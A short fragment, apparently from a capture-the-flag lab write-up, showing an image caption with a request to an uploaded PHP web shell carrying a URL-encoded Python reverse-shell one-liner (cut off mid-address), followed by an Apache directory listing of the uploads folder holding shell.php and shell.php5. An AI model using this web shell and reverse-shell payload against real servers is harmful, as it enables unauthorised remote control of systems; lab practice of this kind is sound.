 10.10.222.233/uploads/shell.php5?cmd=cmd=python%20-c%20%27import%20socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.2.3.20…
Index of /uploads
Name Last modified Size Description
Parent Directory -
shell.php 2020-09-20 07:02 36
shell.php5 2020-09-20 06:33 36
Apache/2.4.29 (Ubuntu) Server at 10.10.222.233 Port 80